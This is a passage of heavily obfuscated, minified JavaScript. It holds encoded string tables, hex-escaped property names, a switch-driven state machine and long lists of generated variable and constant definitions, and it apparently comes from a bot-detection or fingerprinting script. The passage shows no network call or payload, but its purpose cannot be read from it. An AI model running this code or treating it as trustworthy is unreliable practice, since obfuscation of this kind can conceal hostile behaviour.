qh(Vf)],[kr,qh(q5),cI,qh(hI),Wx,qh(k9),Vf,qh(Wk),B1,qh(Pr)],[],[],[],[IH,qh(sL),Uf,B1,qh(Mk)],[qh(D3),gm,qh(gm),Tv],[qh(Tv),VL,qh(VL),U3],[],[sD,qh(cI),sD,qh(K4)],[],[qh(rW),fk,gt],[qh(MH),gD,Mk,vL,qh(SC)],[qh(lf),qH,qh(qL)],[Wk,qh(Vf),G0,B1,qh(qH)],[E4,qh(gm),Tv,qh(b5),Dw],[LS,qh(SC),pk],[qh(Mx),jC,Xl,qh(Xl)],[]];BUs=m8;}break;case XV:{var Wps=fSB[dN];BUs=UV;var bzs=fSB[kO];var YPB=fSB[XZ];var NAB=fSB[FJ];var ZPB=MAB[gg];var r8s=Yt([],[]);}break;case q:{BUs-=lJ;var bVs=fSB[dN];var gBs=fSB[kO];var vPB=fSB[XZ];var KAB=fSB[FJ];var LPB=fSB[CX];if(Xx(typeof bVs,Bss[pk])){bVs=cEB;}var ZUs=Yt([],[]);}break;case lV:{var jss=fSB[dN];var ZJs=gt;BUs-=P6;}break;case KX:{var YVs=fSB[dN];var Dds=fSB[kO];BUs=SV;B9.push(GY);var IZs=tb(Ps,[]);}break;}}};var GZB=function(wEB){return cQ["unescape"](cQ["encodeURIComponent"](wEB));};var Gzs=function(){return [")\t\fG","c\t;","r70\tXUCQ90 VH+K!\'-_Z0u!\vF6:*\t\b[=46\r\v\v\tQ: 0[M^u!,\tH3KVdu6\rU","\x40_9g","\x00c;40UM\\0\bd","\bUQ","\x076LV060\x07","K%,*\r\r*F\\<!-$HK\n9+\r\f","-\f\bu01-\rH/[]\'u\x00XL,*\r[nQ;>d \x07PA","","g\n\"!\f\r\rGJ\n\n\'","","C\\1","10&","\v\b","*$D\x401\'-\r\r*LO\'44\r","Q\bef","P]$ !2KY0=\x3f\fOy66!","\fFz04\'","S\v.u\t\v\rG6: \t5_\b","$H]6!d<\nLe","<(\t","h","6\rwm","+0#vy\x07","GN9"," \"\n\r\r","HK\'3v","-P","-+WJ01\x07G\\<#\t","EH ","\x07WK0 4","XN<&-[[=4*\v\r","QM&%!\f\"K]91","\fCS0\'","AY!6, \x07",";1\x00","u]7<Z\\_2L]\'4(L8\x00KVu+GJ"," \t/GT\x0740\x07","Y&&-\v","zz","x$\x3fHL[B!&r\"dd","/KU0:1Z>KN0","\t\rO64(\x00H\fASu&-\r_A]01!\b","AP0&","_0!\x07\v[H0\"","RY&!!","\t","\x07QM9!\n\r","<7\"\t1","E]!<\rMV","KT","MV69-","Oy !+\t\vL{:;0\x07P","d3","_0!\x00\tfY!4","10(\t2G","hYE","\tMW!","NK","\rK\\:","!","200$\r\x07\x40]4!CU%","A\\6\n%\b\x07.CK;3%[^xt86\"\x007,\f\x40W9","UOm","","j\t\r\r6LV060\x07","\x00","","46\'\t\v","2KH 9%-K]\"&\tF","37\bVo4!-)\tV","\bVY\'!CU%","L","\x07VY!<+:","0;!\t\v\tdM;60\x07","(\n","W;-\r","\f","\tOg& &\v","y3\'V","\n\b","\x07hd:P",";bL:6T]u81_\x07VM\';d\rH\x07OQ!<2\tH\tW]{",")GY9(\r\x07[t]\'&-_%W_<;","7\f/PY60","PK0","\n","4O","7]]N","\x07\tf]%!,","vW 6,<\x07Q","-\x073GQ2=0","\r","9%","$){\b","\bIQ!\x07/8\taW;;!","\"\x40s<!i\vPQ0\'0\tH/1=","","\x3f96nt![8/%+rh",")67M[49()\tNY79!","^4<(\t\f>\tcH;0","-DLu\"\n[nQ#0d<\nVKV","[J3nctbJ","L1","\x07cL!\'","\vP]#","<*\nQ","MV807\t","\x3fPT<2,H/E;","=4(","61\'3\t\fDT4&1\x07T[)*","2\r\n4D","H\"","\nWW!4","%\'+\x07\v\f\vG","\fG"," \t","T}Z8z#\t PY8&{F","\bVW%","\x00\f=WV6!-\f","\fkV!06\t","CU0","KL08","","S]]h","\nKW;ul\v\r\vUR[:;0\t\v\"L\\:\"l0\x40#\\Rd.}HF\v\x07u\t\t\v\rG6: \t4\".\'L\b\t9","69-","\n","AS","NW640\x07","\r\r\'QM9!",".\'Z\b\b","\tQL4)\t","\"+","N\x40K","Q3\'%\r<\tMU< )",":","6","A","&!%3","MT90\' N]&&Q","\f*\t","\t\t%CA0\'lVU<<2\t+G[!x\tF91\vE6[\n\vgx&V","\v","P[=<0\t\v\v\x00\tG","D^&","CK,;\'%\x07VW\'","DQ90","qL\'<*\v","_48)\r","`","200#%\tMH0\'0,PQ%!+","NV","\tGL","rP:!+<\x00AY&!","0E]u\x00*H)U]\'","NN0","\vNY!3+)\tQQ:;","","Q\bdb","","hA","M]","\r","02\t\v","o%es","~N","\\<&4\r>Z[0%0\x07","VP3\v","\vMK!%\t","800\x07","V[=","gT08!=\f2F","2\v","4.","P]! 6","L0#","LS","\\8","p]2<","!!\x07C","3","\rU","m\x3f#:1$t}\v>7(09et","*","\x004UV\'+\r\r","0<\rMV&","\n\vGV10 \x3f\x07","5\r\r\f","\v\x07K!40\tO<!,\vUCL6=d_LY99=","\vGJ","u","","_0!\rGL\',","69-\t\v=K_=!","","%","RY20","P04","EX\fGZ><0A\t\nDQ99",":;)\fMN0","(\r\x00E]","T","2!>GK","Z !0","C[0","34:\t6N[ 9%\r","RN]800"];};var d5B=function(kEB){if(kEB===undefined||kEB==null){return 0;}var g0B=kEB["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return g0B["length"];};var G1B=function(CAB){var XOs='';for(var nZs=0;nZs<CAB["length"];nZs++){XOs+=CAB[nZs]["toString"](16)["length"]===2?CAB[nZs]["toString"](16):"0"["concat"](CAB[nZs]["toString"](16));}return XOs;};var xUB=function(Qps,vXs){return Qps>>vXs;};var wss=function(){KJs=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EdB=function(s8s,XJs){return s8s|XJs;};var cSB=function(){return ["4N:","%N#&\\ ]pp\n\r*M\'$\x40&","D=W_i\'",")C%*\\ZUE-","%L+Q\"M","08q<,\\=GAE\f","8LW",";[CA7\f><&[\'JI0C\"N:cI<QQSJ&\x008","6[_E18N<",".\x406G\'VaO*\r8R","\x00#O(*Z\x3f!_BS4\f>E","1ZTp,\n\"U7",")O-,L7","!N;0MHTd\"-","K7R","QRU.\"U",")","c\n\x3f ,\\rJTR\" D","w3","FE!8N<&","\x3fQ/-","3_E4+-O*/M _RO.9U+\'r*_B\x00\"<M7","I-)S:M\"_RE.\"U&P&","\x00>N=0g YXN\n#M/7M6","%PUO4"," PEI.M/:_ YYT","~4M0LXV&D8\"D\'JT","zZuw","dn\"j\v\x07w\x004pue&~j=",".G6R","x SXS&","Q~q\v","F=[A.","G_T+\x3fH=X7]Yh\"$","","<<I/-\\=_B",")&\\QFS&","-\"D>\"[]E-\n9L","\r8H8&\bWTN7","&7\\\"K"," \x40","*B:","i0yR+0.dg0M`a*9h0y0\nVc;\"\rg-wODpzp%!7\tpL6:{>A\\i\".d\x00p\vdij9~w;\'i\v3M`a\x00c=\"p6~q\"\rf6i\x00\x00\\L6!+e%y3M`a\x00c=\"p6~q\"\rf6i\x00\x00\\L6!+e%y3jq(\"\r`i7M`a\x00\x07}Cyi0pc:WL6ikWSW+m\'l90\\T`\x07\'ok%Zyj3!B\tg3pfpy0x;\"\rk\r\r^!0|pa\"&J0]ywH;b\n0y2kipt\"\ndj\x077q`a\x006qyg0M`a\x00\'yl90]yw`\t!odr,!+d{i\x00j[n\"\r`}q`a\x00\'\'l90]yw`:]Zn59\vw\f\'i\v0\vpe\")h&\fy2kio\t&JD\vFb,`\r\"Cf^Vq\"\re<wODpj\x00;/k0`a\"v6i2iaS!\r`\x00remSe\"\'gh_\tpj*,R0y2itt\"\x00dF\b#Fc\x07`\r~F}e\"{i#kWS!\r`\x00q0Ye\"!I9h_5M`a7R$0\\H;b\n0y2glt\"n6i\'oGS{dE&\x3fFc\x07`\reFuK\"\"Evi0uK\"!I9h_\ts+.~o%\fdH34Q<!obB\\b;\x00\"l6\'p\bBkiHv2\"N7\fy3jaS,`\rm}uK! o~ E>dq\"\ri\'\na uK\"!I90y7]X3:~t\tg3pev\"\r{}\"g\\E;\"\rs\'!|Vg;\"\rE4\'o\bZwr9!+e\'l90|]ns\x00!M;3pev\"\rk|M0q`a6s7\"g\vpe\"R,R90\\H;`{ii~i,`\rD8`a,`\rFuK\"!o\rwODpj\x00-9p\fiDpj2:R0y0\nVav\"\rg0y7]b0p\tg3pev\"\rk<N!0`av\"\rk\n^!0\nVc;\"\rk\r^!0q`a7\x00dE*\\\\Ds\rx\f\fy2key92\r`i&\n`q\"\rl%w|90\\T\r,`\r|\v6~i,`\rd\tpr4\x07o!Opa7;pi;M`a.JD2q`a\x005j6i\bdf-\x07\vF\t|90]eqx\f)a\v0pa\x00LpiE\neK\"!U\x00\fy2key\"h\fy2o;\"\rs9\'p|Vd(\"\r`\f_0po\tW+e\'R90]eqX\ti0\x00f,`\r|\v^Vq\"\rm-i0}gl+{dEg#Fc\x07`\r\nFxo;\"\rk$\x07!0Ye\"!U/h_5M`a\x00\x07\'Gya\tpjw1cR$0_zH;b\n0y2itt\"n6i+oGS{dD6\vFc\x07`\r\"FFxo;\"\rk;x!0Ye\"!\x00h_\tpav\"\rk;N!0M`a\x079\vM|wODpH(~o!Z}e\'o7Addv09\"!F6~q\"\rd{i9hWSW+y\'\x077\nVo$4R{imS,`\vA_}e\" cOuK!\t&\'o;\tpn)l\tg3pev\"\rk<^!0\nViv\"\rk|\x07!0\nVh* 9h/|90|t+\x07\vH6i\b\bgf(~\tg3pcW+`{i\x00\x3fgir,`\bE*\x07\\i\"p\fiq`a\x00\tGyg;\nVav\"\rs\x00p\x00M`a\x00g7\'i\v0\vpe\")h\rwODi,`\vA_}e\"c8\'_\v0\vpe\"$R{im*\"hwODpH4:k4}>Z~q\"\rh{imSW+f\fy2_\x00Q,`\r\" Fpq\"\rt\fy2gS\"\r`\bDpj\v5.do6Ztv09\"!F\x00\vo_L:Ec|Vf\'\v+`i\x07\nVX\"\r`\r\vbDpjq4Ri0|iKv\"\rk<O0pw&6JC6\'M`a\f2sC>2hgr;|m\x076g\"\r`}z~j57JD:>Fa\"\r`\b6B90_H\v,`\r\'C1|pa!(v\n\fy2l\x00w;\"\rE\'phgj\t!+g*+O0pw2W$R{i+oGS,`\rm}uK! o~ E>dq\"\rd{iq~i,`\t\x00\b_f-V\rd|90ZfW+`{i\b%Zyj3!G%y3yISv\"\rk \x07!0q`a\x005q\'l90ZjV\rd|90\\n\x00$6JE2Fav\"\rk$]0q`a\x002&C%y3q`a\x00\"qyg6q`a\x00\"n6i\bdf-\x07\vF\t|0pa!#C&0y3suK\"!Q4R90\\P9H;ci0|]x*\"\x00dE\b=Fd*!&JE\b=sa\"\r`\x07M5M`a\x009|ya\tpj2:R$0ZH;b\n0y2Zt\"n6ijS{dC&2Fav\"\rk\x3f R90\\z!+d{ijGS,`\rfDpj\x077>dE*\\\\Ds\rx\f\fy2dZTz!+f6i\"_vf:2~%}A|Vd(\"`\fy2itlt\"\bJE6>\nVd* 9h\fy8]vf:\x00~w!F`a\x00,`\rm\tq`a\x00\x07 F{i(oDH%,`\r\nFuK\" I\fy2itk,`\re~i\bW+`{i:gij99M;\'g3pl*\"yd{i(oDH\r,`\r\'}FuK\"\"I\fy2idj\r,`\rmq`a\x009|\'g:\nVav\"\rI9p\vddL6\x07p\fi|g\f,`\r m}FuK\"\'o0y6\\vv69s!ODpj476JF6!q`a\x007}vM0q`a7g~\"d0f*\x00;xvi0iv\"\rk^!0q`a\x002|{i=oDiW+S\'l90}yb+\x00\"o\"gA\vpe\"9h\fy4jffs\x00d]FyV\rdy\v3q`a\x00 d,\fy2\\]ht\"\t{imK\x00!\r`Gy\tpav\"\rk;x!0q`a\x002x{i\bB_f(D6i\x00\\ff1!+f6i6\vZvf:\x07\ns4O\nVav\"\r{\'`\\\\F(\"`\f\fy2it*\"\bJDA]\\L69gp\fiq`a\x00yg0M`a\x00:\'Syl90\\\r`\t!odr,!+d{im[n\"\r`\x00| Ye\"\"kh_Dpj\x077>dE*\\\\Ds\rx\f\fy2gZR*\"\bJEc\x3fM`a:~I& CA|Vd(\"`\fwO}Di,`\x07 o\b]v\t\"u%y2XeK\"\"kh_Dpj\x077&JF9|Vev\"\rk;j!Dpj69RR90\\j\b3;h\vi8NKK\"!\fy2\\\\q!,`\r~Ft\"\r`!B90|_D3!s8\'0}f+\x07!M p\x00\x07]_M\"\r`&!R~g;\"\rk^!0M`a9JD#Fbsi;Vge\"\rM9y0kF\"\bJD#jq(\"\rpiM`a\x002Kym=L","\"\"[&","_Vn\")","7XTC7\n:D:X7","3N]Y\"B","0__D0","-Q>A<LgE1%N ","}6sk","M\x3fW]a\'\x07>D=0","x","C7\bZ^W-","I\"At*)S","S^U0!N8&","jR","\f*R-1M7}PN5\x3f","S3%U","-O*,E","XAC","FA7\n\"d63Z7MXO-&>S!1","<O","*5K","CE.\f:D\x077M\x3f","X>YXN0/)O)7\x40","V\"9D",":D 7d;WEb*\f!D:1A10KEO3\f\x3fU","D","9\x40","3>","E\'0","$M&3_ET&5","\rQ>/MGbE7<","JY","\rVPN7\f!","#T-+M!","[!M","K=XXR.","\"\b","K=PER:","\'-u&1G&RTv\"","WS&\r\x3fN<L3_\f","L!!A>","M*0","_UD)O:A![_E1","~]","IU","\x3fDct\x003)D<\x00G<[RT*\f\"","(N-6E7JtL&)O:","^E5","U&&F","\x40=4","Q<,L\'J","Z7\x00KXR&\x07",";ZTX\f","P_O7C/N 5M DN\'*H &LrLN6 :,\b=TTC7","Mq","8S7G1","Q:\x00p\v<","]\\PTy","\x403ZFA1N  ] [_C:","#T-+K3]TL","]YE \bU!3x J^C,","R+7j HTs*\"\x40\"","\x07#\x40+Z=J]E ","O!\'M\bNT","XD","6PXE\'","Zl0M<QC\'8\x40ly","0\tm\v\x00|","\"VPR&\x07\rS<\"QXWE1","(5Q<&[!","WB\x00-\f8/c^3WU\x00&\r9Ln5I>[O%C8X>&\bL\\I0%N \rI\x3f","`V< ","P&!H=0A=M","(D(*F7!L^P&8X","[-\v`pM\x07jj","#0`;ZTN","j5{wg\v*jf!ocs6vr3]UE%$H$(D\x3fQAQ18T84P+\v\x00pWyy{y^","b","A/","A!%LDS7(","1LH","D&8","YO0\"\x40#&","B\",[7","+1Z=","3NTN\' $H\"\'","bE1%B+G [Cr&%R:1I&Q_","YTT\f\"q<,X7JHd&/S\'3\\=","a<\x07_]I\' $\x40<\"K&LtR1\f>","&fL7KV1\"E+1M .W_F,","|;S","\':H-&;X^","[]T\"9","Z*","{A5l`>3D7aL6aH ","3\x403","QKh*\x07(D ","X3[i","]","\x07I&","_wU/D<0A=","\f*|","r7.J=","&P7KEI-","&H]","A","PTW","MvE->\x40:,ZPRT*\f\"","_O-","6","Q","\x00\fnR`\f","VPR","Z L","_!","\'7M J^R","XS-W+","&R+","[7Z","`N> ","\"","","XL/+\x40\"cK3]Y\x00\"8D#3\\","!LGI N<(M ","\x07\b","R#XQ<9[J!o\'N\\>LHY8a*","!%M*G!zPT\"","MEA1S/ C;Y","]MR","8","MEO1+D","uO !D 7","I+cA&LPT,lE!&[rQE\x003#W\'\'Mr","M\x00p","P,","i-8\x40\"/| YVE1","(:","(S","#,RPTR\x00>D+-q","\x40>1i\"8PwL*$U","P\'","Z7n","[7","6Q^G/lu//Cr!RDG*\rlw\'\'M=QlTN\'>D<","UE%9M:I>[","\x40;7G4R]","\t_V","-W/*DWVH7","C$&K&","<SSE1 #T 7","<&I6\bmEA7","1GAT,","G!ND","T&","","y,T,&\bKV\r*\r","anE0.#E;/M","%H","6\r\'O!4F","S"];};var SA=function(sss,B0B){return sss*B0B;};var B9;var kTB;function Lv(Gss){return lZs()[Gss];}function AN(){var MJs=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);AN=function(){return MJs;};return MJs;}function kA(){var ESB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);kA=function(){return ESB;};return ESB;}return gS.call(this,AM);var bgB;var WVB;var n6s;var L6B;var bZ;var F0B;var nE;var R0;var DGB;var mr;var UP;var Mk,Pr,pk,IH,vL,B1,G0,k9,Uf,M5,x3,DC,wR,gt,qH,LA,sL,VL,PT,Gm,Wx,l3,lL,hI,dA,E4,kD,Dj,dL,zx,Oh,dc,Xl,Wk,pt,lj,Er,B3,AD,Ef,fq,Vf,Th,K4,Tv,lf,wC,D3,qL,KS,lh,Or,tq,Rh,zW,fk,xL,sD,Hv,QI,Tw,SC,gD,hw,ER,jI,V6B,OE,xBB,Pq,kr,cm,rm,U3,jx,Dw,rt,MH,LS,lC,wf,cI,b5,H2,U2,Mx,H9,jC,gm,nKB,Xv,bOB,H4,HC,gg,jR,wL,WR,P5,vS,Xb,wW,q5,lY,qj,rW,Bc,RA,z3,d4,Wc,N0,BY,J7,qF,p3,Hj,l9,qt,Vv,w4,R3,GY,It,MF,OR,Ub,hL,Cn,lc,Vb,jY,ln,OC,YF,E6B,qZB,Q3,MXB,xR,XvB,zg,n6B,vVB,Q7,Xq,HF,SIB,VXB,lbB,LW,fA,nS,f6B,jc,NKB,MC,DW,EA,BKB,bC,M4,GtB,pTB,tE,Dn,knB,DZB,Mn,YP,Vh,LtB,h8B,xE,gc,Jq,zc,Wg,D6B,CA,kE,w7,cA,Gn,d7,RR,QA,HVB,RC,gf,ppB,IIB,ALB,Eh,qg,L8B,Z9B,nD,fmB,mL,UE,W7,wwB,At,G2,c7,VKB,m0,l4,CBB,ZBB,fvB,V9B,K9,zn,I0,rF,JP,IzB,Z3,hA,PdB,rC,DA,f3,Vq,K2,bnB,kJB,BL,Bn,TJB,TE,AOB,WS,W8B,rA,t6B,COB,cE,gA,QZB,nzB,Sj,vMB,Dq,YS,Zg,S5,Xn,RzB,mdB,HUB,BP,Pw,Uh,Fh,p5B,FL,LwB,CR,QW,Kg,Mc,MKB,qn,htB,gH,GOB,g8B,LJB,qNB,lE,nR,EpB,ZW,vA,jE,RBB,pxB,NI,Fb,v0,zR,X4,Og,Hb,JY,E7,Sq,XY,zMB,R7,z0,IR,wS,Cq,IwB,Dg,cH,Sn,CE,Ph,Tg,N2,nFB,H6B,hb,Vn,nF,RJB,gkB,cD,dAB,M0,UA,LY,Hq,g2,g7,Qg,xn,z4,Zn,fLB,F4,TXB,g3,Pg,TdB,C7,SvB,s9B,PLB,KGB,dvB,ZR,BzB,KA,FA,l7,Rg,pC,k2,x4,Ab,tR,mY,fh,bA,gh,J3,Ox,UR,EF,E2,VW,Pb,Ej,Ln,Yn,Gq,n7,k6B,BmB,l5B,C2,rh,Nv,rb,Jh,UBB,jVB,HNB,MW,TsB,IY,Mg,N3,lA,Bb,ltB,hg,nY,tC,g0,Qb,hjB,En,MY,Mb,In,Lt,cBB,jL,TUB,WZB,UF,UdB,mb,Nq,x1B,YY,AR,bNB,R2,PGB,sA,RW,I4,UHB,QE,DY,NW,f4,nA,wb,j2,SD,zh,l2,c0,xvB,Hg,Pj,Kh,Sg,Ig,cj,L0,sY,cY,fR,CzB,Oc,dsB,Y1B,kMB,xZB,lzB,EtB,xT,nZB,CDB,lpB,g4B,kq,t2B,x6B,kW,h6B,Kn,TKB,vQB,wh,bXB,PBB,dfB,BR,rL,qHB,wNB,mHB,JKB,GXB,CUB,qA,LT,lJB,lIB,X7,zA,Jl,JzB,Ac,Ev,gC,pg,ZS,LR,FE,N4,PC,TS,vj,O1,NY,RY,Lb,zf,ql,cS,JA,dW,nLB,BA,Zx,DUB,WKB,jF,UKB,k7,rLB,nw,hwB,sS,lXB,qDB,pW,m3,Rj,Ag,pOB,kL,Jb,DR,U4,Nb,r3,L2,F3,jJB,U7,Hf,Kq,IC,v4,xb,L7B,G6B,I3,I2,pF,vBB,rY,M3,nVB,mIB,VE,k1,SF,U8B,VBB,Tk,JQB,dh,kb,tMB,KC,jS,HqB,WP,MQB,IS,lg,B2,WUB,F7,Nc,mF,VfB,S4,bY,BsB,YlB,jkB,xhB,qsB,cpB,jMB,XkB,FXB,K7,hn,v3,gR,QF,cC,d6B,vRB,KzB,VNB,cn,O0,fg,Ob,psB,R7B,A7,Fc,xGB,F2,d1B,djB,Yc,Uc,lVB,JpB,WzB,KsB,UJB,PY,Ib,G4,Qf,IF,Kv,qUB,P7,DE,dS,UW,Y2,lb,TMB,Q0B,qC,D4,j0,F9B,w2,CtB,EW,qb,g4,nj,vq,CNB,SgB,dCB,XTB,hxB,QkB,dF,Zb,bS,J0,M2,JtB,jn,dXB,pY,Yg,xS,ktB,FrB,JfB,vxB,qq,HWB,YLB,xc,GNB,jcB,sBB,gUB,AQB,AW,CY,sq,rg,HE,CVB,Wq,Q4,bh,SwB,JUB,r8B,PS,XcB,JJB,W2,IHB,JXB,Px,bZB,LC,A3,gLB,IBB,nq,TtB,PVB,jfB,X2,PsB,NF,x7,UY,hXB,Vl,tF,Lh,QR,wY,tS,CMB,PP,HS,gZB,xpB,WxB,GF,pb,FbB,Z7,EZB,qc,NwB,F6B,d0,pS,rYB,T9B,GwB,t1B,SxB,lKB,c3,z2,T5B,kn,xHB,IQB,F2B,jW,rJB,qY,AF,AMB,N1B,QGB,kZB,rR,db,Yq,vY,AKB,jh,Rc,PW,wVB,q5B,NGB,Bh,fUB,J2,wOB,fW,S8B,T1B,q1B,Ah,XBB,R1B,E3,J5B,mfB,b1,wA,jXB,X8B,TW,j3,gE,XW,vb,BXB,xOB,NT,tUB,WC,wE,p7,s3,C6B,V2,Qh,ZZB,O4,Db,PR,GBB,P6B,MP,vKB,gVB,NS,v8B,YsB,BC,ldB,IKB,HR,A8B,MZB,VR,IVB,BS,FJB,jZB,mJB,W6B,vXB,XC,bBB,X0,cXB,bsB,QP,ZGB,qLB,sg,KW,fJB,jb,vC,hpB,ACB,qR,jUB,zLB,ddB,ckB,AmB,fpB,Tn,vc,hW,ArB,Q0,OIB,Fj,BDB,mg,JR,ZXB,nsB,xj,T6B,hNB,kl,JS,KR,nL,KkB,dq,XxB,tW,rmB,KLB,GL,hdB,n3,w5B,Om,TmB,YW,O5B,qIB,FtB,zq,b4,hY,DS,HkB,hLB,Pc,gY,YZB,L7,f5B,Aj,GVB,Gh,GpB,sb,SS,w8B,fGB,TfB,T4,CvB,sHB,BUB,bq,BxB,QfB,I6B,fC,qI,Yh,gF,Z2,th,cGB,GC,UkB,lBB,C9B,QIB,bb,P2,QY,dY,r0,k3,DkB,p4,V3,FIB,Zq,ng,J8B,bhB,JZB,YR,fdB,xh,k4,qxB,XHB,Ic,gpB,bW,mR,bDB,HpB,R4,pzB,NFB,Y5B,NCB,lcB,T3,qpB,IWB,dP,UWB,wDB,TY,Pn,DF,MIB,cxB,v7,SkB,Wn,sW,q4,WA,W4,fS,WHB,JNB,WY,Qq,DdB,pKB,VOB,lTB,zY,ljB,RDB,D4B,pNB,xWB,T2B,CC,I7,Wr,wc,TEB,IrB,zwB,HP,f4B,UCB,sVB,glB,Y7B,H3B,gNB,V3B,S4B,KIB,UOs,v0B,Czs,Mh,Mq,Cb,A6B,qJs,kNB;var MCB;function G5(RPB){return kzs()[RPB];}var Bss;var hP;var X3;function Hw(FPB){return kzs()[FPB];}var FG;var Tp,dN,XZ,CX,b6,Ld,Ps,FJ,kO,hQ,GQ;function lZs(){var M0B=['Zs','LO','P8','UN','XJ','PU','vp','pZ','ZJ','lM','hZ','OM','XU','Hd','RV','sZ','KO','t8','Ts','TQ','BZ','Gs','N8','nG','fN','AZ','WV','JB','MN','rJ','K6','EX','DJ','Z8','YX','hU','GX','LK','EB','gG','ZK','dM','V','vd','md','FM','FN','l8','jV','rs','Y8','WU','cJ','OG','VG','KG','HM','vZ','TZ','Fd','cM','bM','WB','xQ','Es','OQ','fB','pJ','RZ','K8','JJ','JZ','LB','IM','FU','qV','OV','rX','jK','KM','U','HQ','N','JK','HV','Gd','xO','D6','A8','Ns'];lZs=function(){return M0B;};return M0B;}function Sf(){var rps=[]['\x65\x6e\x74\x72\x69\x65\x73']();Sf=function(){return rps;};return rps;}var sOB;function lI(){var HEB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);lI=function(){return HEB;};return HEB;}function xC(EJs){return lZs()[EJs];}var KVB;function rH(){var tzs=[];rH=function(){return tzs;};return tzs;}var qVB;var RZB;var IUs;function M6s(){jH=GQ+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,Td=kO+Tp*hQ+FJ*hQ*hQ,rl=Tp+FJ*hQ+hQ*hQ+hQ*hQ*hQ,wH=FJ+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Rk=kO+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,bv=XZ+b6*hQ+hQ*hQ+hQ*hQ*hQ,br=dN+Ps*hQ+GQ*hQ*hQ+hQ*hQ*hQ,qp=CX+b6*hQ+GQ*hQ*hQ,CB=Ps+hQ,f8=Ps+XZ*hQ+XZ*hQ*hQ,P6=FJ+GQ*hQ,jQ=dN+Ld*hQ,T6=b6+Ps*hQ+CX*hQ*hQ,Yl=Ld+XZ*hQ+hQ*hQ+hQ*hQ*hQ,CL=Ld+CX*hQ+GQ*hQ*hQ+hQ*hQ*hQ,IG=b6+b6*hQ+FJ*hQ*hQ,xK=GQ+Ld*hQ+XZ*hQ*hQ,qD=Tp+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,vM=CX+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,CM=b6+CX*hQ,EO=kO+FJ*hQ+CX*hQ*hQ,Bl=CX+b6*hQ+hQ*hQ+hQ*hQ*hQ,Qx=kO+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,HX=XZ+b6*hQ+CX*hQ*hQ,fD=FJ+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,mO=XZ+Ld*hQ+Ps*hQ*hQ,dV=Ps+Ld*hQ+Ps*hQ*hQ,Vx=Ps+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,ZO=Ps+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,nM=dN+hQ+hQ*hQ,d5=FJ+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,w1=Ld+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,IT=kO+hQ+b6*hQ*hQ+hQ*hQ*hQ,lQ=FJ+Ld*hQ+Ld*hQ*hQ,Nt=XZ+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,VN=CX+XZ*hQ+Ld*hQ*hQ,BH=dN+hQ+FJ*hQ*hQ+hQ*hQ*hQ,CQ=XZ+Ps*hQ+FJ*hQ*hQ,q1=Ps+hQ+CX*hQ*hQ+hQ*hQ*hQ,CZ=GQ+Tp*hQ+FJ*hQ*hQ,Z5=Ps+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Dm=kO+Tp*hQ+hQ*hQ+hQ*hQ*hQ,xx=kO+Ps*hQ+hQ*hQ+b6*hQ*hQ*hQ,gd=Tp+XZ*hQ+Ps*hQ*hQ,DO=CX+Tp*hQ+Ld*hQ*hQ,Ur=kO+Ld*hQ+hQ*hQ+b6*hQ*hQ*hQ,GG=dN+CX*hQ,Mm=GQ+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,VK=Ps+Ps*hQ+FJ*hQ*hQ,X9=dN+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,El=Ld+Ps*hQ+GQ*hQ*hQ+hQ*hQ*hQ,fO=Tp+hQ+hQ*hQ,Xm=kO+dN*hQ+hQ*hQ+hQ*hQ*hQ,vI=Ps+FJ*hQ+hQ*hQ+hQ*hQ*hQ,nB=XZ+CX*hQ+hQ*hQ,SL=Ps+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,tk=GQ+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,C5=Tp+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,r9=kO+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,AB=Tp+XZ*hQ+hQ*hQ,Rm=GQ+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,ml=b6+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,tl=CX+FJ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Cw=b6+hQ+FJ*hQ*hQ+hQ*hQ*hQ,cl=GQ+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,nl=Ld+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,Jm=Tp+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,t6=CX+Ps*hQ,J6=b6+b6*hQ,MB=GQ+Tp*hQ+hQ*hQ,pw=Ps+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,mD=Ld+b6*hQ+Ps*hQ*hQ+hQ*hQ*hQ,F8=XZ+Ps*hQ+CX*hQ*hQ,mx=XZ+Ld*hQ+CX*hQ*hQ,qm=Tp+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,sj=XZ+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,x6=Ld+FJ*hQ+XZ*hQ*hQ,Nw=XZ+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,zM=FJ+hQ+GQ*hQ*hQ,v6=Ld+hQ+CX*hQ*hQ,Wt=Ld+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,bl=GQ+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,rv=GQ+XZ*hQ+hQ*hQ+hQ*hQ*hQ,KU=